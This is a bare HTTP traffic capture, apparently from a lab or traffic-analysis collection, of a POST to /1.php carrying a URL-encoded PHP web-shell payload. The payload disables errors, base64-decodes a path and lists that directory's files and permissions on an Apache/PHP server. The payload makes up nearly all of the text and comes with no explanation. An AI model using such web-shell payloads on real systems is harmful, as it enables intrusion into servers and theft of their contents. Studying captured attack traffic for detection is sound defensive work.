 POST /1.php HTTP/1.1
Host: 192.168.2.197:8081
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) C
hrome/37.0.2062.124 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 1066
Connection: close
aaa=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%
7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Be
cho%20%22693%22.%22d434%22%3Becho%20%40asenc(%24output)%3Becho%20%22a3%22.%227cb%22%3B%7Dob_start()%
3Btry%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22j68071301598f%22%5D%2C2))%3B%24F%3D%40opendir(%24D
)%3Bif(%24F%3D%3DNULL)%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%
7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.%24N%3B%24T%3D%40d
ate(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)
%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%
40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40clo
sedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B
%7D%3Basoutput()%3Bdie()%3B&j68071301598f=hML3Zhci93d3cvaHRtbC8%3D
HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:42:17 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 206
Connection: close